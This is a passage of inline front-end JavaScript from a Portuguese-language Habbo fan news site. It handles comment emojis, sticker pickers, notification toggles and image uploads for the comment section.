document.getElementById("avatar-ali-owner").innerHTML= '<div class="comment-avatar anonimamente reacoes-neutro"><div direcao="1" avatar="1" class="seta-anonimos mudaranonimo-esquerda"><img src="https://lite.habbonews.net/newanonimos/seta1.png"></div><div direcao="2" avatar="1" class="seta-anonimos mudaranonimo-direita"><img src="https://lite.habbonews.net/newanonimos/seta2.png"></div><img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-1 anonim-user abrirmodalavatar" src="https://lite.habbonews.net/imagens/avatares/anonimamente_0.png" /></div>';
}TipHelpers();
}

</script>
</div>
<script>
function RegExpEscape(text) {
    return text.replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&"); 
}

function replaceEmoticons(text) {   
    var emoticons = {
':sorriso:': 'https://lite.habbonews.net/imagens/emojis/sorriso.png',
':positivo:': 'https://lite.habbonews.net/imagens/emojis/positivo.png',
':negativo:': 'https://lite.habbonews.net/imagens/emojis/negativo.png',
':grr:': 'https://lite.habbonews.net/imagens/emojis/grr.png',
':coco:': 'https://lite.habbonews.net/imagens/emojis/coco.png',
':coracao:': 'https://lite.habbonews.net/imagens/emojis/coracao.png',
':bravo:': 'https://lite.habbonews.net/imagens/emojis/bravo.png',
':ceus:': 'https://lite.habbonews.net/imagens/emojis/ceus.png',
':delicia:': 'https://lite.habbonews.net/imagens/emojis/delicia.png',
':kkk:': 'https://lite.habbonews.net/imagens/emojis/kkk.png',
':certo:': 'https://lite.habbonews.net/imagens/emojis/certo.png',
':pdxa:': 'https://lite.habbonews.net/imagens/emojis/pdxa.png',
':sono:': 'https://lite.habbonews.net/imagens/emojis/sono.png',
':vergonha:': 'https://lite.habbonews.net/imagens/emojis/vergonha.png',
':uau:': 'https://lite.habbonews.net/imagens/emojis/uau.png',
':triste:': 'https://lite.habbonews.net/imagens/emojis/triste.png',
':suave:': 'https://lite.habbonews.net/imagens/emojis/suave.png',
':feliz:': 'https://lite.habbonews.net/imagens/emojis/feliz.png',
':ksks:': 'https://lite.habbonews.net/imagens/emojis/ksks.png',
':amei:': 'https://lite.habbonews.net/imagens/emojis/amei.png',
':xonado:': 'https://lite.habbonews.net/imagens/emojis/xonado.png',
':palhaco:': 'https://lite.habbonews.net/imagens/emojis/palhaco.png',
':impaciente:': 'https://lite.habbonews.net/imagens/emojis/impaciente.png',
':anonimoamei:': 'https://lite.habbonews.net/imagens/emojis/2025/amei.png',
':anonimorindo:': 'https://lite.habbonews.net/imagens/emojis/2025/chorando-de-rir.png',
':fantasminha:': 'https://lite.habbonews.net/imagens/emojis/2025/fantasminha.png',
':anonimofeliz:': 'https://lite.habbonews.net/imagens/emojis/2025/feliz.png',
':anonimolegal:': 'https://lite.habbonews.net/imagens/emojis/2025/legal.png',
':anonimobobba:': 'https://lite.habbonews.net/imagens/emojis/2025/palavrao.png',
':anonimopalhaco:': 'https://lite.habbonews.net/imagens/emojis/2025/palhaco.png',
':pensativo:': 'https://lite.habbonews.net/imagens/emojis/2025/pensativo.png',
':anonimoraiva:': 'https://lite.habbonews.net/imagens/emojis/2025/raiva.png',
':anonimotriste:': 'https://lite.habbonews.net/imagens/emojis/2025/triste.png'


    }

    var result = text;
    var emotcode;
    var regex;
    for (emotcode in emoticons)
    {
        regex = new RegExp(RegExpEscape(emotcode), 'gi');
        result = result.replace(regex, function(match) {
            var pic = emoticons[match.toLowerCase()];

            if (pic != undefined) {
                return '<span class="emojis-boxnews"><img class="emojispremium pointer" rel="tip_bot" title="<b>' + match + '</b>" src="' + pic + '"/><span class="emojitext-hide">' + match + '</span></span>';
                    } else {
                return match;
                    }
                });
    }
    return result;  

}
		$(document.body).on("click", function(event) {
			
			// If click event isn't on the emoji window, or the emoji open button, close the emoji window
			if($(event.target).closest(".wdt-emoji-picker, .wdt-emoji-popup").length == 0 && !(
				event.target.parentNode == null && $(event.target).hasClass("fa-smile-o")
				))
				wdtEmojiBundle.close();
			
		});

$(document).ready(function(){

//quill2.insertText(0, ' ');
//quill2.setSelection(999999);
var lol = document.getElementsByClassName("ql-editor")[0];
lol.id="textar"
lol.className += " wdt-emoji-open-on-colon emojisnews";
//wdtEmojiBundle.defaults.disabledCategories = ['Recentes', 'Personalizados', 'Componentes', 'Smileys', 'Pessoas e corpo', 'Animais e natureza', 'Comida e bebida', 'Atividades', 'Lugares', 'Objetos', 'Símbolos', 'Bandeiras'];
wdtEmojiBundle.init ('.emojisnews'); 

var comentariosemoji = document.getElementsByClassName("comentariotext");
   for (var i = 0; i < comentariosemoji.length; i++) {
      comentariosemoji[i].innerHTML = replaceEmoticons(wdtEmojiBundle.render(comentariosemoji[i].innerHTML));
  }

  //var emojispremium = wdtEmojiBundle.listCustomEmojis();
  // console.log(emojispremium);

$("#emojiscarregar").text("1");
});
</script>

<script>
$(document).ready(function(){

if (document.getElementById('anonimoespecial_status').value == 1) {
$( "#checkanon_xmas24").prop('checked', true); 
} else {
$( "#checkanon_xmas24").prop('checked', false); 
}

convidadoshow();
  $('.tipsy').remove();
TipHelpers();
    $('label').click(function(){
        $('.' + $(this).attr('id')).toggle();
    })
})

</script>
</span>
  



						
						</div>
					</div>
				</div>
			</li>
			
			
			
		
<script>
var notificacoesreplysonoff = document.getElementById('notificacoesreplysonoff').value;

$(document).ready(function(){ ativarsininho(0); });

$(document).on('click', '.notificacao23reg', function(){
var status = $(this).attr("notificacao");
var formato = $(this).attr("formato");
var comentario = $(this).attr("comentario");

if(status == "on"){ var reacao = "desligar"; } else { var reacao = "ligar"; } 

if (formato == 1) {
if(status == "on"){

$(this).attr("notificacao", "off"); $(this).attr("title", "Notificações de novas respostas em seu comentário: Desligado!");
if(formato == 1){ document.getElementById("notificacoesreplysonoff").value = "0"; ativarsininho(0); } 
if(formato == 2){ ativarsininho2(0,comentario); } 
$('.tipsy').remove(); TipHelpers();
} else {
$(this).attr("notificacao", "on"); $(this).attr("title", "Notificações de novas respostas em seu comentário: Ligado!");
if(formato == 1){ document.getElementById("notificacoesreplysonoff").value = "1"; ativarsininho(1); } 
if(formato == 2){ ativarsininho2(1,comentario); } 
$('.tipsy').remove(); TipHelpers();
}

}

if (formato == 2) { 
if (reacao == "desligar") { $(this).attr("notificacao", "off"); } else { $(this).attr("notificacao", "on"); } 
}

$.post('ATTJAN23-setnaonotificarespostas.php',{ reacao: reacao, formato: formato, comentario: comentario },
function (responseData) {

if (formato == 2) { 
if (reacao == "desligar") { //sem
$('.notificacaosvg23-icon[notificacao="' + comentario + '"]').html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="26" height="26" preserveAspectRatio="xMidYMid meet" style="width: 26px;height: 26px;position: absolute;right: -1px;top: 2px;"><defs><clipPath id="__lottie_element_10"><rect width="32" height="32" x="0" y="0"></rect></clipPath></defs><g clip-path="url(#__lottie_element_10)"><g transform="matrix(0.8999999761581421,0,0,0.8999999761581421,5.200000762939453,5.200000762939453)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,12,12.149999618530273)"><path stroke-linecap="round" stroke-linejoin="round" fill-opacity="0" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M10,4.849999904632568 C10,4.849999904632568 -10,4.849999904632568 -10,4.849999904632568 C-8.300000190734863,4.849999904632568 -7,3.549999952316284 -7,1.850000023841858 C-7,1.850000023841858 -7,-3.1500000953674316 -7,-3.1500000953674316 C-7,-7.050000190734863 -3.9000000953674316,-10.149999618530273 0,-10.149999618530273 C3.9000000953674316,-10.149999618530273 7,-7.050000190734863 7,-3.1500000953674316 C7,-3.1500000953674316 7,1.850000023841858 7,1.850000023841858 C7,3.549999952316284 8.300000190734863,4.849999904632568 10,4.849999904632568z M1.7000000476837158,8.850000381469727 C1.0989999771118164,9.850000381469727 -0.10000000149011612,10.149999618530273 -1,9.550000190734863 C-1.2999999523162842,9.350000381469727 -1.600000023841858,9.149999618530273 -1.7000000476837158,8.850000381469727" style=" stroke: white; "></path></g><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g></g></g><g transform="matrix(1,0,0,1,4,4)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742" style=" "></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)" style=" "><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742" style=" stroke: #f3e7e7; "></path></g></g></g></g></svg>'); 
$('.notificacaotxt' + comentario + '').html('Notificações desligadas'); 
} else { // on
$('.notificacaosvg23-icon[notificacao="' + comentario + '"]').html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="26" height="26" preserveAspectRatio="xMidYMid meet" style="width: 26px;height: 26px;position: absolute;right: -1px;top: 2px;"><defs><clipPath id="__lottie_element_2"><rect width="32" height="32" x="0" y="0"></rect></clipPath></defs><g clip-path="url(#__lottie_element_2)"><g transform="matrix(1,0,0,1,4,4)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,12,12.149999618530273)"><path stroke-linecap="round" stroke-linejoin="round" fill-opacity="0" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M10,4.849999904632568 C10,4.849999904632568 -10,4.849999904632568 -10,4.849999904632568 C-8.300000190734863,4.849999904632568 -7,3.549999952316284 -7,1.850000023841858 C-7,1.850000023841858 -7,-3.1500000953674316 -7,-3.1500000953674316 C-7,-7.050000190734863 -3.9000000953674316,-10.149999618530273 0,-10.149999618530273 C3.9000000953674316,-10.149999618530273 7,-7.050000190734863 7,-3.1500000953674316 C7,-3.1500000953674316 7,1.850000023841858 7,1.850000023841858 C7,3.549999952316284 8.300000190734863,4.849999904632568 10,4.849999904632568z M1.7000000476837158,8.850000381469727 C1.0989999771118164,9.850000381469727 -0.10000000149011612,10.149999618530273 -1,9.550000190734863 C-1.2999999523162842,9.350000381469727 -1.600000023841858,9.149999618530273 -1.7000000476837158,8.850000381469727" style=" stroke: white; "></path></g><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g></g></g><g transform="matrix(1,0,0,1,4,4)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g></g></g></g></svg>'); 
$('.notificacaotxt' + comentario + '').html('Notificações ligadas'); 
}
}
});
}); 

function ativarsino() {

var notificacoesreplysonoff = document.getElementById('notificacoesreplysonoff').value;
ativarsininho(notificacoesreplysonoff);

$('.tipsy').remove(); TipHelpers();

}

function ativarsininho(sino) {

if (sino == 0) { //sem
$('.bodymovinanim[formato="1"]').html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32" height="32" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clipPath id="__lottie_element_10"><rect width="32" height="32" x="0" y="0"></rect></clipPath></defs><g clip-path="url(#__lottie_element_10)"><g transform="matrix(0.8999999761581421,0,0,0.8999999761581421,5.200000762939453,5.200000762939453)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,12,12.149999618530273)"><path stroke-linecap="round" stroke-linejoin="round" fill-opacity="0" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M10,4.849999904632568 C10,4.849999904632568 -10,4.849999904632568 -10,4.849999904632568 C-8.300000190734863,4.849999904632568 -7,3.549999952316284 -7,1.850000023841858 C-7,1.850000023841858 -7,-3.1500000953674316 -7,-3.1500000953674316 C-7,-7.050000190734863 -3.9000000953674316,-10.149999618530273 0,-10.149999618530273 C3.9000000953674316,-10.149999618530273 7,-7.050000190734863 7,-3.1500000953674316 C7,-3.1500000953674316 7,1.850000023841858 7,1.850000023841858 C7,3.549999952316284 8.300000190734863,4.849999904632568 10,4.849999904632568z M1.7000000476837158,8.850000381469727 C1.0989999771118164,9.850000381469727 -0.10000000149011612,10.149999618530273 -1,9.550000190734863 C-1.2999999523162842,9.350000381469727 -1.600000023841858,9.149999618530273 -1.7000000476837158,8.850000381469727"></path></g><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g></g></g><g transform="matrix(1,0,0,1,4,4)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g></g></g></g></svg>'); 
} else { // on
$('.bodymovinanim[formato="1"]').html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32" height="32" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clipPath id="__lottie_element_2"><rect width="32" height="32" x="0" y="0"></rect></clipPath></defs><g clip-path="url(#__lottie_element_2)"><g transform="matrix(1,0,0,1,4,4)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,12,12.149999618530273)"><path stroke-linecap="round" stroke-linejoin="round" fill-opacity="0" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M10,4.849999904632568 C10,4.849999904632568 -10,4.849999904632568 -10,4.849999904632568 C-8.300000190734863,4.849999904632568 -7,3.549999952316284 -7,1.850000023841858 C-7,1.850000023841858 -7,-3.1500000953674316 -7,-3.1500000953674316 C-7,-7.050000190734863 -3.9000000953674316,-10.149999618530273 0,-10.149999618530273 C3.9000000953674316,-10.149999618530273 7,-7.050000190734863 7,-3.1500000953674316 C7,-3.1500000953674316 7,1.850000023841858 7,1.850000023841858 C7,3.549999952316284 8.300000190734863,4.849999904632568 10,4.849999904632568z M1.7000000476837158,8.850000381469727 C1.0989999771118164,9.850000381469727 -0.10000000149011612,10.149999618530273 -1,9.550000190734863 C-1.2999999523162842,9.350000381469727 -1.600000023841858,9.149999618530273 -1.7000000476837158,8.850000381469727"></path></g><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g></g></g><g transform="matrix(1,0,0,1,4,4)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g></g></g></g></svg>'); 
}

}
function ativarsininho2(sino,comentario) {

if (sino == 0) { //sem
$('.notificacaosvg23-icon[comentario="' + comentario + '"]').html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32" height="32" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clipPath id="__lottie_element_10"><rect width="32" height="32" x="0" y="0"></rect></clipPath></defs><g clip-path="url(#__lottie_element_10)"><g transform="matrix(0.8999999761581421,0,0,0.8999999761581421,5.200000762939453,5.200000762939453)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,12,12.149999618530273)"><path stroke-linecap="round" stroke-linejoin="round" fill-opacity="0" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M10,4.849999904632568 C10,4.849999904632568 -10,4.849999904632568 -10,4.849999904632568 C-8.300000190734863,4.849999904632568 -7,3.549999952316284 -7,1.850000023841858 C-7,1.850000023841858 -7,-3.1500000953674316 -7,-3.1500000953674316 C-7,-7.050000190734863 -3.9000000953674316,-10.149999618530273 0,-10.149999618530273 C3.9000000953674316,-10.149999618530273 7,-7.050000190734863 7,-3.1500000953674316 C7,-3.1500000953674316 7,1.850000023841858 7,1.850000023841858 C7,3.549999952316284 8.300000190734863,4.849999904632568 10,4.849999904632568z M1.7000000476837158,8.850000381469727 C1.0989999771118164,9.850000381469727 -0.10000000149011612,10.149999618530273 -1,9.550000190734863 C-1.2999999523162842,9.350000381469727 -1.600000023841858,9.149999618530273 -1.7000000476837158,8.850000381469727"></path></g><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g></g></g><g transform="matrix(1,0,0,1,4,4)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M-10,-9.75 C-10,-9.75 9.321999549865723,9.08899974822998 9.982999801635742,9.732999801635742"></path></g></g></g></g></svg>'); 
} else { // on
$('.notificacaosvg23-icon[comentario="' + comentario + '"]').html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32" height="32" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clipPath id="__lottie_element_2"><rect width="32" height="32" x="0" y="0"></rect></clipPath></defs><g clip-path="url(#__lottie_element_2)"><g transform="matrix(1,0,0,1,4,4)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,12,12.149999618530273)"><path stroke-linecap="round" stroke-linejoin="round" fill-opacity="0" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d=" M10,4.849999904632568 C10,4.849999904632568 -10,4.849999904632568 -10,4.849999904632568 C-8.300000190734863,4.849999904632568 -7,3.549999952316284 -7,1.850000023841858 C-7,1.850000023841858 -7,-3.1500000953674316 -7,-3.1500000953674316 C-7,-7.050000190734863 -3.9000000953674316,-10.149999618530273 0,-10.149999618530273 C3.9000000953674316,-10.149999618530273 7,-7.050000190734863 7,-3.1500000953674316 C7,-3.1500000953674316 7,1.850000023841858 7,1.850000023841858 C7,3.549999952316284 8.300000190734863,4.849999904632568 10,4.849999904632568z M1.7000000476837158,8.850000381469727 C1.0989999771118164,9.850000381469727 -0.10000000149011612,10.149999618530273 -1,9.550000190734863 C-1.2999999523162842,9.350000381469727 -1.600000023841858,9.149999618530273 -1.7000000476837158,8.850000381469727"></path></g><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g></g></g><g transform="matrix(1,0,0,1,4,4)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><g opacity="1" transform="matrix(1,0,0,1,13,10.75)"><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g><g opacity="1" transform="matrix(1,0,0,1,12,11.75)"><path stroke-linecap="round" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="2" d="M0 0"></path></g></g></g></g></svg>'); 
}

}

        function findBestAvailablePositionb(el) {
            var bodyRect = document.body.getBoundingClientRect();
            var elRect = document.getElementById("caixafigurinhas").getBoundingClientRect();
            var popupRect = wdtEmojiBundle.popup.getBoundingClientRect();
            var pos = {
                left: (elRect.left - popupRect.width) + elRect.width,
                top: elRect.top + Math.abs(bodyRect.top) + elRect.height
            };
            
            pos.left = pos.left < 0 ? 0 : pos.left;
            pos.left += 'px';
            pos.top += 'px';
            
        console.log(pos.left)
        $('.wdt-emoji-popup').css('left', pos.left);
        $('.wdt-emoji-popup').css('top', pos.top);
        
            if (bodyRect.width < 415) {
                addClass(wdtEmojiBundle.popup, 'wdt-emoji-mobile');
                return {
                    left: '0px',
                    bottom: '0px',
                    top: 'auto',
                    width: '100%',
                    position: 'fixed'
                }
            }
            return pos;
        }
        
function puxarfigurinhas() {
$.ajax({
  url: 'figurinhas',
  method: 'get',
  success: function (response) {
  $('.wdt-emoji-sections').html(response);
  }
  // other ajax options here if you need them
});
}

$(document).on('click', '.ouvirsom', function(){
var element = $(this);
var figurinha = element.attr('figurinha');
var namefigurinha = element.attr('namefigurinha');
var windowsnews = "notifinews,figurinha," + namefigurinha + "," + figurinha + "";
window.parent.postMessage(windowsnews, "*");
}); 

$(document).on('click', '.spoilerdetectado', function(){
var status = $(this).attr("status");
if(status == "on"){ $(this).attr("status", "off");
} else {
$(this).attr("status", "on");
}
}); 

$(document).on('click', '.manterspoiler', function(){
var status = $(this).attr("status");
if(status == "on"){ $(this).attr("status", "off"); $( "#manterspoiler").prop('checked', false);
document.getElementById("imagemimgur_spoiler").value = "0";
} else {
$(this).attr("status", "on"); $( "#manterspoiler").prop('checked', true);
document.getElementById("imagemimgur_spoiler").value = "1";
}
}); 

function removerconfscatfigurinhas() {
$('.categoria-figurinhas1').removeClass("catativada");
$('.categoria-figurinhas2').removeClass("catativada");
$('.categoria-figurinhas3').removeClass("catativada");
$('.categoria-figurinhas4').removeClass("catativada");
$('.categoria-figurinhas5').removeClass("catativada");
$('.categoria-figurinhas6').removeClass("catativada");
$('.categoria-figurinhas7').removeClass("catativada");

document.getElementById("wdt-emoji-search").style.display = "none";
$('.area-categoriasfig').addClass("catativada");
$('#wdt-emoji-preview-img2').html('<img src="https://images.habbo.com/c_images/album1584/ES03M.png" />');
$('#wdt-emoji-preview-name2').html('Selecione uma categoria de figurinhas');
wdtEmojiBundle.search(''); document.getElementById('wdt-emoji-search').value = '';
TipHelpers();
}

function mostrartodascatfigurinhas() {
document.getElementById("wdt-emoji-search").style.display = "block";
$('.categoria-figurinhas1').addClass("catativada"); 
$('.categoria-figurinhas2').addClass("catativada"); 
$('.categoria-figurinhas3').addClass("catativada"); 
$('.categoria-figurinhas4').addClass("catativada"); 
$('.categoria-figurinhas5').addClass("catativada"); 
$('.categoria-figurinhas6').addClass("catativada"); 
$('.categoria-figurinhas7').addClass("catativada"); 

$('.area-categoriasfig').removeClass("catativada");
$('#wdt-emoji-preview-img2').html('<img src="https://images.habbo.com/c_images/album1584/PT833.png" />');
$('#wdt-emoji-preview-name2').html('Selecione uma figurinha na lista');
}

$(document).on('click', '.mostrartodasfigurinhas', function(){ mostrartodascatfigurinhas(); mostrarrepetidos(); $("#proibidoesconder").text("0"); });
$(document).on('click', '.mostrarcategoriasfigur', function(){ removerconfscatfigurinhas(); mostrarrepetidos(); $("#proibidoesconder").text("0"); });

$(document).on('click', '.selectcatfigurinha', function(){
var idcategoria = $(this).attr("idcategoria");
$('.area-categoriasfig').removeClass("catativada");
$('.categoria-figurinhas' + idcategoria + '').addClass("catativada"); 
document.getElementById("wdt-emoji-search").style.display = "block";

if (idcategoria == 1) { $("#proibidoesconder").text("1"); } //novidades
if (idcategoria == 7) { $("#proibidoesconder").text("1"); } //som

});

$(document).on('click', '.cancelaribagem', function(){ 
var comentarioatual = quill2.getText().indexOf(':imagem:');
quill2.deleteText(comentarioatual,8); 
$("#imagenscomentario").text("0");
document.getElementById("imagemimgur").value = "0";
document.getElementById("imagemimgur_delete").value = "0";

document.querySelector('.botao-uploadimg').click(); });
//document.querySelector("a[data-group-name='Pessoas e corpo']").click();
$(document).on('click', '.botao-uploadimg', function(){
///botar funcao de mostrar search na funçao dos emojis
///botao emblema na função de figurinhas e tbm na de emojis

if ($("#figurinhascheck").text() == "0"){
document.querySelector('.wdt-emoji-picker').click();
setTimeout(function(){ document.getElementById("wdt-emoji-menu-header").style.display = "none"; }, 1000);
} 

findBestAvailablePositionb();
document.getElementById("wdt-emoji-menu-header").style.display = "none";
document.getElementById("wdt-emoji-search").style.display = "none";

if ($("#imagenscomentario").text() == "0"){  
document.getElementById("imagemimgur_delete").value = "0";
document.getElementById("imagemimgur").value = "0";
$('#wdt-emoji-preview-img2').html('<img src="https://images.habbo.com/c_images/album1584/PT02A.png" />');
$('#wdt-emoji-preview-name2').html('Faça o upload de uma imagem!');

puxarimagemgur();
}
if ($("#imagenscomentario").text() == "1"){ 
puxarimagemgur();

}

$('.wdt-emoji-popup').addClass("mostrarfigurinhas");
$("#figurinhascheck").text("1");
adjust_iframe_height();
});

function puxarimagemgur() {

if ($("#imagenscomentario").text() == "1"){ var formato = 1; } else { var formato = 0; } 

$('#categbotaofigurinhas').html('');
wdtEmojiBundle.search(''); document.getElementById('wdt-emoji-search').value = '';
$.ajax({
  url: '../../complementos/imagenscomentario/indexv2.php?formato=' + formato,
  method: 'get',
  success: function (response) {
  $('.wdt-emoji-sections').html(response);
  
if ($("#imagenscomentario").text() == "1"){ 
var getimage = document.getElementById('imagemimgur').value;

var spoilercache = document.getElementById('imagemimgur_spoiler').value;
if (spoilercache == "1"){
setTimeout(function(){ $("#manterspoiler").prop('checked', true); }, 500);
var statusspoiler = "on";
} else {
setTimeout(function(){ $("#manterspoiler").prop('checked', false); }, 500);
var statusspoiler = "off";
}

